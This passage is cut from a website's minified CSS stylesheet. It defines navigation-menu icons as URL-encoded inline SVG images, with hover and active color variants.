.5456%2041.6398%2016.1256%2041.2498%2016.0056Z%22%20/%3E%3Cpath%20fill%3D%22%235ea6d3%22%20d%3D%22M14.76%206.01544C14.355%206.06044%2014.07%206.45044%2014.13%206.85544C14.145%207.00544%2016.095%2022.1704%207.74%2030.0754C7.59%2030.2104%207.5%2030.4054%207.5%2030.6154V40.7704C7.5%2041.1904%207.83%2041.5204%208.25%2041.5204C8.67%2041.5204%209%2041.1904%209%2040.7704V30.9304C17.655%2022.4554%2015.69%207.29044%2015.615%206.64544C15.555%206.24044%2015.165%205.94044%2014.76%206.01544Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-3.active>a>span,.level0.nav-3.has-active>a>span{color:#5ea6d3 !important}.level0.nav-4>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M30.6,24a.8.8,0,0,0,0-.67.9.9,0,0,0-.46-.49,24.2,24.2,0,0,0-4.84-1.71,8.06,8.06,0,0,0-2.84,1.26l-1-.9a2.81,2.81,0,0,0-2.08-.9c-1.13-.07-2-.07-2-.07h-.26s-.87,0-2,.07a2.86,2.86,0,0,0-2,.82l-1,1a8.28,8.28,0,0,0-2.84-1.25,24.2,24.2,0,0,0-4.84,1.71.8.8,0,0,0-.46.49.77.77,0,0,0,0,.66A6.76,6.76,0,0,0,8,27.11a6.14,6.14,0,0,0,3-.2,2.39,2.39,0,0,0,.31.79l.15.26a7.94,7.94,0,0,1,1.28,3,6.3,6.3,0,0,1-.21,1,3.57,3.57,0,0,0,0,2.76,4.2,4.2,0,0,0,1.8,1.67A3.09,3.09,0,0,0,17,37.81h.52a3.21,3.21,0,0,0,2.86-1.44,4.2,4.2,0,0,0,1.8-1.67,3.57,3.57,0,0,0,0-2.76,6,6,0,0,1-.21-1,7.89,7.89,0,0,1,1.28-3l.15-.25a2.53,2.53,0,0,0,.31-.79,6.11,6.11,0,0,0,3,.2A6.59,6.59,0,0,0,30.6,24Zm-7.88.77a.8.8,0,0,0-1.1.26.84.84,0,0,0,.23,1.13.5.5,0,0,1,.1.75l-.13.25c-.74,1.28-1.59,2.74-1.49,3.91a6.63,6.63,0,0,0,.28,1.33c.11.41.34,1.26.21,1.46A2.63,2.63,0,0,1,19.54,35a.84.84,0,0,0-.43.36,1.48,1.48,0,0,1-1.44.85h-.54a1.45,1.45,0,0,1-1.53-.85.87.87,0,0,0-.41-.36,2.63,2.63,0,0,1-1.28-1.13,4.12,4.12,0,0,1,.21-1.48,8.19,8.19,0,0,0,.28-1.31c.08-1.17-.75-2.63-1.49-3.91l-.16-.25a.52.52,0,0,1,.08-.75A.82.82,0,0,0,13.09,25,.8.8,0,0,0,12,24.75a6,6,0,0,1-3.63.77A4.37,4.37,0,0,1,6.09,24c1.49-.59,3-1.15,3.22-1.2a12.8,12.8,0,0,1,2.2,1.12l.34.23a.84.84,0,0,0,1-.1l1.56-1.49s.25-.26.92-.3c1.05-.08,1.87-.08,1.89-.08h.26s.82,0,1.87.07a1.42,1.42,0,0,1,1,.36L21.84,24a.82.82,0,0,0,1,.1l.34-.21a14.64,14.64,0,0,1,2.12-1.12A32.56,32.56,0,0,1,28.6,24a4.28,4.28,0,0,1-2.26,1.56A5.93,5.93,0,0,1,22.72,24.75Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M43,26.52C37.15,19.39,32.39,14,31.73,13.31l-.8-1.59A2.47,2.47,0,0,0,28.57,10h-2a2.37,2.37,0,0,0-2,1l-.94,1.05a.83.83,0,0,0,1.23,1.1l1-1.15a.86.86,0,0,1,.72-.39h2a.89.89,0,0,1,.84.69l.9,1.8a.73.73,0,0,0,.13.18s4.92,5.48,11,12.95a4,4,0,0,1-2.53,3,2.62,2.62,0,0,1-3.27-.92.8.8,0,0,0-1-.33s-4,1.26-7-.71a.82.82,0,1,0-.9,1.36,10.23,10.23,0,0,0,7.79,1.05,4.33,4.33,0,0,0,3.13,1.44,4.59,4.59,0,0,0,1.77-.38,5.77,5.77,0,0,0,3.56-4.54A.77.77,0,0,0,43,26.52Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M23.51,19.3A8.62,8.62,0,0,0,25,19.19a.82.82,0,1,0-.25-1.62,6.78,6.78,0,0,1-5-1,3.93,3.93,0,0,1-1.3-2.48c.2,0,1.23.43,2.07.74a27.56,27.56,0,0,0,3.68,1.25.82.82,0,0,0,.18-1.62c-.34,0-2.2-.74-3.3-1.15a9.69,9.69,0,0,0-2.49-.84,1.74,1.74,0,0,0-1.25.51A1.52,1.52,0,0,0,17,14.13a4.87,4.87,0,0,0,1.79,3.71A7.58,7.58,0,0,0,23.51,19.3Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-4>a.ui-state-active,.level0.nav-4>a:hover{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M30.6,24a.8.8,0,0,0,0-.67.9.9,0,0,0-.46-.49,24.2,24.2,0,0,0-4.84-1.71,8.06,8.06,0,0,0-2.84,1.26l-1-.9a2.81,2.81,0,0,0-2.08-.9c-1.13-.07-2-.07-2-.07h-.26s-.87,0-2,.07a2.86,2.86,0,0,0-2,.82l-1,1a8.28,8.28,0,0,0-2.84-1.25,24.2,24.2,0,0,0-4.84,1.71.8.8,0,0,0-.46.49.77.77,0,0,0,0,.66A6.76,6.76,0,0,0,8,27.11a6.14,6.14,0,0,0,3-.2,2.39,2.39,0,0,0,.31.79l.15.26a7.94,7.94,0,0,1,1.28,3,6.3,6.3,0,0,1-.21,1,3.57,3.57,0,0,0,0,2.76,4.2,4.2,0,0,0,1.8,1.67A3.09,3.09,0,0,0,17,37.81h.52a3.21,3.21,0,0,0,2.86-1.44,4.2,4.2,0,0,0,1.8-1.67,3.57,3.57,0,0,0,0-2.76,6,6,0,0,1-.21-1,7.89,7.89,0,0,1,1.28-3l.15-.25a2.53,2.53,0,0,0,.31-.79,6.11,6.11,0,0,0,3,.2A6.59,6.59,0,0,0,30.6,24Zm-7.88.77a.8.8,0,0,0-1.1.26.84.84,0,0,0,.23,1.13.5.5,0,0,1,.1.75l-.13.25c-.74,1.28-1.59,2.74-1.49,3.91a6.63,6.63,0,0,0,.28,1.33c.11.41.34,1.26.21,1.46A2.63,2.63,0,0,1,19.54,35a.84.84,0,0,0-.43.36,1.48,1.48,0,0,1-1.44.85h-.54a1.45,1.45,0,0,1-1.53-.85.87.87,0,0,0-.41-.36,2.63,2.63,0,0,1-1.28-1.13,4.12,4.12,0,0,1,.21-1.48,8.19,8.19,0,0,0,.28-1.31c.08-1.17-.75-2.63-1.49-3.91l-.16-.25a.52.52,0,0,1,.08-.75A.82.82,0,0,0,13.09,25,.8.8,0,0,0,12,24.75a6,6,0,0,1-3.63.77A4.37,4.37,0,0,1,6.09,24c1.49-.59,3-1.15,3.22-1.2a12.8,12.8,0,0,1,2.2,1.12l.34.23a.84.84,0,0,0,1-.1l1.56-1.49s.25-.26.92-.3c1.05-.08,1.87-.08,1.89-.08h.26s.82,0,1.87.07a1.42,1.42,0,0,1,1,.36L21.84,24a.82.82,0,0,0,1,.1l.34-.21a14.64,14.64,0,0,1,2.12-1.12A32.56,32.56,0,0,1,28.6,24a4.28,4.28,0,0,1-2.26,1.56A5.93,5.93,0,0,1,22.72,24.75Z%22/%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M43,26.52C37.15,19.39,32.39,14,31.73,13.31l-.8-1.59A2.47,2.47,0,0,0,28.57,10h-2a2.37,2.37,0,0,0-2,1l-.94,1.05a.83.83,0,0,0,1.23,1.1l1-1.15a.86.86,0,0,1,.72-.39h2a.89.89,0,0,1,.84.69l.9,1.8a.73.73,0,0,0,.13.18s4.92,5.48,11,12.95a4,4,0,0,1-2.53,3,2.62,2.62,0,0,1-3.27-.92.8.8,0,0,0-1-.33s-4,1.26-7-.71a.82.82,0,1,0-.9,1.36,10.23,10.23,0,0,0,7.79,1.05,4.33,4.33,0,0,0,3.13,1.44,4.59,4.59,0,0,0,1.77-.38,5.77,5.77,0,0,0,3.56-4.54A.77.77,0,0,0,43,26.52Z%22/%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M23.51,19.3A8.62,8.62,0,0,0,25,19.19a.82.82,0,1,0-.25-1.62,6.78,6.78,0,0,1-5-1,3.93,3.93,0,0,1-1.3-2.48c.2,0,1.23.43,2.07.74a27.56,27.56,0,0,0,3.68,1.25.82.82,0,0,0,.18-1.62c-.34,0-2.2-.74-3.3-1.15a9.69,9.69,0,0,0-2.49-.84,1.74,1.74,0,0,0-1.25.51A1.52,1.52,0,0,0,17,14.13a4.87,4.87,0,0,0,1.79,3.71A7.58,7.58,0,0,0,23.51,19.3Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;background-color:#fff}.level0.nav-4>a.ui-state-active>span,.level0.nav-4>a:hover>span{color:#9c5b99 !important}.level0.nav-4.active>a,.level0.nav-4.has-active>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M30.6,24a.8.8,0,0,0,0-.67.9.9,0,0,0-.46-.49,24.2,24.2,0,0,0-4.84-1.71,8.06,8.06,0,0,0-2.84,1.26l-1-.9a2.81,2.81,0,0,0-2.08-.9c-1.13-.07-2-.07-2-.07h-.26s-.87,0-2,.07a2.86,2.86,0,0,0-2,.82l-1,1a8.28,8.28,0,0,0-2.84-1.25,24.2,24.2,0,0,0-4.84,1.71.8.8,0,0,0-.46.49.77.77,0,0,0,0,.66A6.76,6.76,0,0,0,8,27.11a6.14,6.14,0,0,0,3-.2,2.39,2.39,0,0,0,.31.79l.15.26a7.94,7.94,0,0,1,1.28,3,6.3,6.3,0,0,1-.21,1,3.57,3.57,0,0,0,0,2.76,4.2,4.2,0,0,0,1.8,1.67A3.09,3.09,0,0,0,17,37.81h.52a3.21,3.21,0,0,0,2.86-1.44,4.2,4.2,0,0,0,1.8-1.67,3.57,3.57,0,0,0,0-2.76,6,6,0,0,1-.21-1,7.89,7.89,0,0,1,1.28-3l.15-.25a2.53,2.53,0,0,0,.31-.79,6.11,6.11,0,0,0,3,.2A6.59,6.59,0,0,0,30.6,24Zm-7.88.77a.8.8,0,0,0-1.1.26.84.84,0,0,0,.23,1.13.5.5,0,0,1,.1.75l-.13.25c-.74,1.28-1.59,2.74-1.49,3.91a6.63,6.63,0,0,0,.28,1.33c.11.41.34,1.26.21,1.46A2.63,2.63,0,0,1,19.54,35a.84.84,0,0,0-.43.36,1.48,1.48,0,0,1-1.44.85h-.54a1.45,1.45,0,0,1-1.53-.85.87.87,0,0,0-.41-.36,2.63,2.63,0,0,1-1.28-1.13,4.12,4.12,0,0,1,.21-1.48,8.19,8.19,0,0,0,.28-1.31c.08-1.17-.75-2.63-1.49-3.91l-.16-.25a.52.52,0,0,1,.08-.75A.82.82,0,0,0,13.09,25,.8.8,0,0,0,12,24.75a6,6,0,0,1-3.63.77A4.37,4.37,0,0,1,6.09,24c1.49-.59,3-1.15,3.22-1.2a12.8,12.8,0,0,1,2.2,1.12l.34.23a.84.84,0,0,0,1-.1l1.56-1.49s.25-.26.92-.3c1.05-.08,1.87-.08,1.89-.08h.26s.82,0,1.87.07a1.42,1.42,0,0,1,1,.36L21.84,24a.82.82,0,0,0,1,.1l.34-.21a14.64,14.64,0,0,1,2.12-1.12A32.56,32.56,0,0,1,28.6,24a4.28,4.28,0,0,1-2.26,1.56A5.93,5.93,0,0,1,22.72,24.75Z%22/%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M43,26.52C37.15,19.39,32.39,14,31.73,13.31l-.8-1.59A2.47,2.47,0,0,0,28.57,10h-2a2.37,2.37,0,0,0-2,1l-.94,1.05a.83.83,0,0,0,1.23,1.1l1-1.15a.86.86,0,0,1,.72-.39h2a.89.89,0,0,1,.84.69l.9,1.8a.73.73,0,0,0,.13.18s4.92,5.48,11,12.95a4,4,0,0,1-2.53,3,2.62,2.62,0,0,1-3.27-.92.8.8,0,0,0-1-.33s-4,1.26-7-.71a.82.82,0,1,0-.9,1.36,10.23,10.23,0,0,0,7.79,1.05,4.33,4.33,0,0,0,3.13,1.44,4.59,4.59,0,0,0,1.77-.38,5.77,5.77,0,0,0,3.56-4.54A.77.77,0,0,0,43,26.52Z%22/%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M23.51,19.3A8.62,8.62,0,0,0,25,19.19a.82.82,0,1,0-.25-1.62,6.78,6.78,0,0,1-5-1,3.93,3.93,0,0,1-1.3-2.48c.2,0,1.23.43,2.07.74a27.56,27.56,0,0,0,3.68,1.25.82.82,0,0,0,.18-1.62c-.34,0-2.2-.74-3.3-1.15a9.69,9.69,0,0,0-2.49-.84,1.74,1.74,0,0,0-1.25.51A1.52,1.52,0,0,0,17,14.13a4.87,4.87,0,0,0,1.79,3.71A7.58,7.58,0,0,0,23.51,19.3Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-4.active>a>span,.level0.nav-4.has-active>a>span{color:#9c5b99 !important}.level0.nav-5>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M12.1815%2022.185L7.65146%2028.575C7.41146%2028.905%207.48646%2029.385%207.83146%2029.625C7.96646%2029.715%208.11646%2029.76%208.26646%2029.76C8.50646%2029.76%208.73146%2029.655%208.88146%2029.445L13.4115%2023.055C13.6515%2022.71%2013.5765%2022.245%2013.2315%2022.005C12.8865%2021.765%2012.4215%2021.855%2012.1815%2022.185Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M24.3759%2034.0352L17.8359%2038.6702C17.4909%2038.9102%2017.4159%2039.3752%2017.6559%2039.7202C17.8059%2039.9302%2018.0309%2040.0352%2018.2709%2040.0352C18.4209%2040.0352%2018.5709%2039.9902%2018.7059%2039.9002L25.2459%2035.2652C25.5909%2035.0252%2025.6659%2034.5602%2025.4259%2034.2152C25.1859%2033.8702%2024.7059%2033.7952%2024.3759%2034.0352Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M39.6311%2017.76C39.3311%2017.475%2038.8511%2017.475%2038.5661%2017.775L37.3511%2019.035L36.7211%2018.405L37.9661%2017.16C38.2661%2016.86%2038.2661%2016.395%2037.9661%2016.095C37.6661%2015.795%2037.2011%2015.795%2036.9011%2016.095L35.6561%2017.34L35.0261%2016.71L36.2711%2015.465C36.5711%2015.165%2036.5711%2014.7%2036.2711%2014.4C35.9711%2014.1%2035.5061%2014.1%2035.2061%2014.4L33.9611%2015.645L33.4061%2015.09L34.6661%2013.845C34.9661%2013.545%2034.9661%2013.08%2034.6661%2012.78C34.3661%2012.48%2033.9011%2012.48%2033.6011%2012.78L32.3411%2014.025L31.7111%2013.395L32.9561%2012.15C33.2561%2011.85%2033.2561%2011.385%2032.9561%2011.085C32.6561%2010.785%2032.1911%2010.785%2031.8911%2011.085L30.6461%2012.33L30.0161%2011.7L31.2611%2010.455C31.5611%2010.155%2031.5611%209.69004%2031.2611%209.39004C30.9611%209.09004%2030.4961%209.09004%2030.1961%209.39004L28.9511%2010.635L28.2911%209.97504L29.5511%208.74504C29.8511%208.46004%2029.8511%207.98004%2029.5661%207.68004C29.2811%207.38004%2028.8011%207.38004%2028.5011%207.66504L26.6861%209.42004C26.6711%209.43504%2026.6711%209.45004%2026.6561%209.46504L23.9711%2010.95C23.0711%2010.605%2021.9911%2010.785%2021.2861%2011.475L14.1461%2018.72C13.1861%2019.68%2013.1861%2021.255%2014.1461%2022.23L25.1711%2033.255C25.6511%2033.735%2026.2961%2033.975%2026.9261%2033.975C27.5561%2033.975%2028.2011%2033.735%2028.6811%2033.255L35.8661%2026.07C36.3311%2025.605%2036.5861%2024.975%2036.5861%2024.315C36.5861%2023.955%2036.4961%2023.61%2036.3611%2023.295L37.7861%2020.73C37.8311%2020.7%2037.8761%2020.685%2037.9061%2020.64L39.6611%2018.825C39.9461%2018.525%2039.9311%2018.045%2039.6311%2017.76ZM34.8011%2025.005L27.6161%2032.19C27.2411%2032.565%2026.6111%2032.565%2026.2361%2032.19L15.2111%2021.165C14.8361%2020.79%2014.8361%2020.16%2015.2111%2019.785L22.3961%2012.6C22.7711%2012.24%2023.4011%2012.225%2023.7761%2012.6L25.3661%2014.19C24.8561%2014.775%2024.5111%2015.48%2024.4211%2016.2C24.3161%2017.055%2024.5711%2017.88%2025.1261%2018.435L28.9961%2022.305C29.4761%2022.785%2030.1361%2023.04%2030.8561%2023.04C30.9761%2023.04%2031.1111%2023.04%2031.2311%2023.01C31.9511%2022.92%2032.6561%2022.59%2033.2411%2022.065L34.7861%2023.61C34.9661%2023.79%2035.0711%2024.045%2035.0711%2024.3C35.0861%2024.57%2034.9811%2024.825%2034.8011%2025.005ZM25.9061%2016.38C25.9511%2015.99%2026.1611%2015.6%2026.4311%2015.27L32.1761%2021C31.8311%2021.27%2031.4411%2021.48%2031.0661%2021.525C30.8261%2021.555%2030.3911%2021.555%2030.0761%2021.24L26.2061%2017.37C25.8761%2017.055%2025.8761%2016.605%2025.9061%2016.38ZM35.3261%2022.035L25.3061%2012L27.1661%2010.965L31.7711%2015.57L36.3611%2020.16L35.3261%2022.035Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-5>a.ui-state-active,.level0.nav-5>a:hover{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M12.1815%2022.185L7.65146%2028.575C7.41146%2028.905%207.48646%2029.385%207.83146%2029.625C7.96646%2029.715%208.11646%2029.76%208.26646%2029.76C8.50646%2029.76%208.73146%2029.655%208.88146%2029.445L13.4115%2023.055C13.6515%2022.71%2013.5765%2022.245%2013.2315%2022.005C12.8865%2021.765%2012.4215%2021.855%2012.1815%2022.185Z%22%20/%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M24.3759%2034.0352L17.8359%2038.6702C17.4909%2038.9102%2017.4159%2039.3752%2017.6559%2039.7202C17.8059%2039.9302%2018.0309%2040.0352%2018.2709%2040.0352C18.4209%2040.0352%2018.5709%2039.9902%2018.7059%2039.9002L25.2459%2035.2652C25.5909%2035.0252%2025.6659%2034.5602%2025.4259%2034.2152C25.1859%2033.8702%2024.7059%2033.7952%2024.3759%2034.0352Z%22%20/%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M39.6311%2017.76C39.3311%2017.475%2038.8511%2017.475%2038.5661%2017.775L37.3511%2019.035L36.7211%2018.405L37.9661%2017.16C38.2661%2016.86%2038.2661%2016.395%2037.9661%2016.095C37.6661%2015.795%2037.2011%2015.795%2036.9011%2016.095L35.6561%2017.34L35.0261%2016.71L36.2711%2015.465C36.5711%2015.165%2036.5711%2014.7%2036.2711%2014.4C35.9711%2014.1%2035.5061%2014.1%2035.2061%2014.4L33.9611%2015.645L33.4061%2015.09L34.6661%2013.845C34.9661%2013.545%2034.9661%2013.08%2034.6661%2012.78C34.3661%2012.48%2033.9011%2012.48%2033.6011%2012.78L32.3411%2014.025L31.7111%2013.395L32.9561%2012.15C33.2561%2011.85%2033.2561%2011.385%2032.9561%2011.085C32.6561%2010.785%2032.1911%2010.785%2031.8911%2011.085L30.6461%2012.33L30.0161%2011.7L31.2611%2010.455C31.5611%2010.155%2031.5611%209.69004%2031.2611%209.39004C30.9611%209.09004%2030.4961%209.09004%2030.1961%209.39004L28.9511%2010.635L28.2911%209.97504L29.5511%208.74504C29.8511%208.46004%2029.8511%207.98004%2029.5661%207.68004C29.2811%207.38004%2028.8011%207.38004%2028.5011%207.66504L26.6861%209.42004C26.6711%209.43504%2026.6711%209.45004%2026.6561%209.46504L23.9711%2010.95C23.0711%2010.605%2021.9911%2010.785%2021.2861%2011.475L14.1461%2018.72C13.1861%2019.68%2013.1861%2021.255%2014.1461%2022.23L25.1711%2033.255C25.6511%2033.735%2026.2961%2033.975%2026.9261%2033.975C27.5561%2033.975%2028.2011%2033.735%2028.6811%2033.255L35.8661%2026.07C36.3311%2025.605%2036.5861%2024.975%2036.5861%2024.315C36.5861%2023.955%2036.4961%2023.61%2036.3611%2023.295L37.7861%2020.73C37.8311%2020.7%2037.8761%2020.685%2037.9061%2020.64L39.6611%2018.825C39.9461%2018.525%2039.9311%2018.045%2039.6311%2017.76ZM34.8011%2025.005L27.6161%2032.19C27.2411%2032.565%2026.6111%2032.565%2026.2361%2032.19L15.2111%2021.165C14.8361%2020.79%2014.8361%2020.16%2015.2111%2019.785L22.3961%2012.6C22.7711%2012.24%2023.4011%2012.225%2023.7761%2012.6L25.3661%2014.19C24.8561%2014.775%2024.5111%2015.48%2024.4211%2016.2C24.3161%2017.055%2024.5711%2017.88%2025.1261%2018.435L28.9961%2022.305C29.4761%2022.785%2030.1361%2023.04%2030.8561%2023.04C30.9761%2023.04%2031.1111%2023.04%2031.2311%2023.01C31.9511%2022.92%2032.6561%2022.59%2033.2411%2022.065L34.7861%2023.61C34.9661%2023.79%2035.0711%2024.045%2035.0711%2024.3C35.0861%2024.57%2034.9811%2024.825%2034.8011%2025.005ZM25.9061%2016.38C25.9511%2015.99%2026.1611%2015.6%2026.4311%2015.27L32.1761%2021C31.8311%2021.27%2031.4411%2021.48%2031.0661%2021.525C30.8261%2021.555%2030.3911%2021.555%2030.0761%2021.24L26.2061%2017.37C25.8761%2017.055%2025.8761%2016.605%2025.9061%2016.38ZM35.3261%2022.035L25.3061%2012L27.1661%2010.965L31.7711%2015.57L36.3611%2020.16L35.3261%2022.035Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;background-color:#fff}.level0.nav-5>a.ui-state-active>span,.level0.nav-5>a:hover>span{color:#6e9e59 !important}.level0.nav-5.active>a,.level0.nav-5.has-active>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M12.1815%2022.185L7.65146%2028.575C7.41146%2028.905%207.48646%2029.385%207.83146%2029.625C7.96646%2029.715%208.11646%2029.76%208.26646%2029.76C8.50646%2029.76%208.73146%2029.655%208.88146%2029.445L13.4115%2023.055C13.6515%2022.71%2013.5765%2022.245%2013.2315%2022.005C12.8865%2021.765%2012.4215%2021.855%2012.1815%2022.185Z%22%20/%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M24.3759%2034.0352L17.8359%2038.6702C17.4909%2038.9102%2017.4159%2039.3752%2017.6559%2039.7202C17.8059%2039.9302%2018.0309%2040.0352%2018.2709%2040.0352C18.4209%2040.0352%2018.5709%2039.9902%2018.7059%2039.9002L25.2459%2035.2652C25.5909%2035.0252%2025.6659%2034.5602%2025.4259%2034.2152C25.1859%2033.8702%2024.7059%2033.7952%2024.3759%2034.0352Z%22%20/%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M39.6311%2017.76C39.3311%2017.475%2038.8511%2017.475%2038.5661%2017.775L37.3511%2019.035L36.7211%2018.405L37.9661%2017.16C38.2661%2016.86%2038.2661%2016.395%2037.9661%2016.095C37.6661%2015.795%2037.2011%2015.795%2036.9011%2016.095L35.6561%2017.34L35.0261%2016.71L36.2711%2015.465C36.5711%2015.165%2036.5711%2014.7%2036.2711%2014.4C35.9711%2014.1%2035.5061%2014.1%2035.2061%2014.4L33.9611%2015.645L33.4061%2015.09L34.6661%2013.845C34.9661%2013.545%2034.9661%2013.08%2034.6661%2012.78C34.3661%2012.48%2033.9011%2012.48%2033.6011%2012.78L32.3411%2014.025L31.7111%2013.395L32.9561%2012.15C33.2561%2011.85%2033.2561%2011.385%2032.9561%2011.085C32.6561%2010.785%2032.1911%2010.785%2031.8911%2011.085L30.6461%2012.33L30.0161%2011.7L31.2611%2010.455C31.5611%2010.155%2031.5611%209.69004%2031.2611%209.39004C30.9611%209.09004%2030.4961%209.09004%2030.1961%209.39004L28.9511%2010.635L28.2911%209.97504L29.5511%208.74504C29.8511%208.46004%2029.8511%207.98004%2029.5661%207.68004C29.2811%207.38004%2028.8011%207.38004%2028.5011%207.66504L26.6861%209.42004C26.6711%209.43504%2026.6711%209.45004%2026.6561%209.46504L23.9711%2010.95C23.0711%2010.605%2021.9911%2010.785%2021.2861%2011.475L14.1461%2018.72C13.1861%2019.68%2013.1861%2021.255%2014.1461%2022.23L25.1711%2033.255C25.6511%2033.735%2026.2961%2033.975%2026.9261%2033.975C27.5561%2033.975%2028.2011%2033.735%2028.6811%2033.255L35.8661%2026.07C36.3311%2025.605%2036.5861%2024.975%2036.5861%2024.315C36.5861%2023.955%2036.4961%2023.61%2036.3611%2023.295L37.7861%2020.73C37.8311%2020.7%2037.8761%2020.685%2037.9061%2020.64L39.6611%2018.825C39.9461%2018.525%2039.9311%2018.045%2039.6311%2017.76ZM34.8011%2025.005L27.6161%2032.19C27.2411%2032.565%2026.6111%2032.565%2026.2361%2032.19L15.2111%2021.165C14.8361%2020.79%2014.8361%2020.16%2015.2111%2019.785L22.3961%2012.6C22.7711%2012.24%2023.4011%2012.225%2023.7761%2012.6L25.3661%2014.19C24.8561%2014.775%2024.5111%2015.48%2024.4211%2016.2C24.3161%2017.055%2024.5711%2017.88%2025.1261%2018.435L28.9961%2022.305C29.4761%2022.785%2030.1361%2023.04%2030.8561%2023.04C30.9761%2023.04%2031.1111%2023.04%2031.2311%2023.01C31.9511%2022.92%2032.6561%2022.59%2033.2411%2022.065L34.7861%2023.61C34.9661%2023.79%2035.0711%2024.045%2035.0711%2024.3C35.0861%2024.57%2034.9811%2024.825%2034.8011%2025.005ZM25.9061%2016.38C25.9511%2015.99%2026.1611%2015.6%2026.4311%2015.27L32.1761%2021C31.8311%2021.27%2031.4411%2021.48%2031.0661%2021.525C30.8261%2021.555%2030.3911%2021.555%2030.0761%2021.24L26.2061%2017.37C25.8761%2017.055%2025.8761%2016.605%2025.9061%2016.38ZM35.3261%2022.035L25.3061%2012L27.1661%2010.965L31.7711%2015.57L36.3611%2020.16L35.3261%2022.035Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-5.active>a>span,.level0.nav-5.has-active>a>span{color:#6e9e59 !important}.level0.nav-6>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M16.1528%2031.9794C16.3028%2031.9794%2016.4378%2031.9344%2016.5728%2031.8594C19.9928%2029.5944%2024.2828%2031.0344%2024.3278%2031.0494C24.7178%2031.1844%2025.1378%2030.9744%2025.2728%2030.5844C25.4078%2030.1944%2025.1978%2029.7744%2024.8078%2029.6244C24.5978%2029.5494%2019.7678%2027.9294%2015.7328%2030.5994C15.3878%2030.8244%2015.2978%2031.2894%2015.5228%2031.6344C15.6728%2031.8594%2015.9128%2031.9794%2016.1528%2031.9794Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M35.6518%2029.6397C35.3368%2029.3697%2034.8568%2029.4147%2034.5868%2029.7297C34.3168%2030.0447%2034.3618%2030.5247%2034.6768%2030.7947C37.0018%2032.7747%2037.8868%2034.3947%2038.2618%2037.5147C37.0618%2037.9047%2033.7768%2038.0997%2030.8668%2038.0847C28.8118%2032.0397%2027.3868%2030.6597%2027.2218%2030.5247C26.9068%2030.2547%2026.4568%2030.2847%2026.1868%2030.5847C25.9168%2030.8847%2025.9318%2031.3497%2026.2318%2031.6347C26.2468%2031.6497%2027.6418%2033.0297%2029.6518%2039.1647C23.3668%2041.4597%2016.3468%2038.5647%2014.8168%2037.8597C13.5418%2032.4447%2014.2318%2028.7997%2014.6668%2026.6097C14.9218%2025.3197%2015.0568%2024.5397%2014.6368%2023.9847C14.4268%2023.6997%2014.0368%2023.0997%2013.4818%2022.1997C12.5518%2020.6547%2012.1168%2018.9147%2012.2068%2017.1297L12.6568%208.6697C12.6718%208.2497%2012.3568%207.9047%2011.9518%207.8747C11.5318%207.8447%2011.1868%208.1747%2011.1568%208.5797L10.7068%2017.0397C10.6018%2019.1247%2011.1118%2021.1647%2012.2068%2022.9497C12.7918%2023.9097%2013.1968%2024.5397%2013.3918%2024.7797C13.4368%2024.9747%2013.3018%2025.6797%2013.1818%2026.2947C12.7618%2028.4997%2011.9668%2032.5947%2013.4368%2038.5347C13.4968%2038.7597